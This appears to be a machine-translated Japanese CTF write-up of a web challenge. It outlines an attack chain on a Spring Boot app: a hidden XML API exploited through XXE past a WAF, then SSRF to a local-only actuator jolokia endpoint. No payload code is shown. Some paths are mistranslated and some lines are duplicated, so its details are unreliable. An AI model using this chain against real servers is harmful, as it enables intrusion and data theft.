











アクチュエーター /マッピングにアクセスすることにより、 /アクチュエーター /ジョロキア(ローカルIPの制限、直接アクセス返品403)と非表示のAPIインターフェイス /ユーザー /リストがあることがわかります。

または、Apikitを直接使用して /user /list:



postアクセス /ユーザー /リスト、XML形式のデータを返します

postアクセス /ユーザー /リスト、XML形式のデータを返します

とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。

とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。

(ここには予期せぬことをした2人のマスターがいます。XXEのWAFはうまく書かれていませんでした。そのため、テイクアウトフラグを盲目的に呼び出すことができます。ターゲットマシンがネットワークから出ないように制限し、テイクアウトできませんでした。)



しかし、私たち全員が知っているように、XXEはSSRFになる可能性があります。

















その後、SSRFは /アクチュエータ /ジョロキアと一緒に使用できます。 Dockerプロキシのポートであるため、ローカルサービスポートを取得するには、最初にアクセス /アクチュエーター /envが必要です。

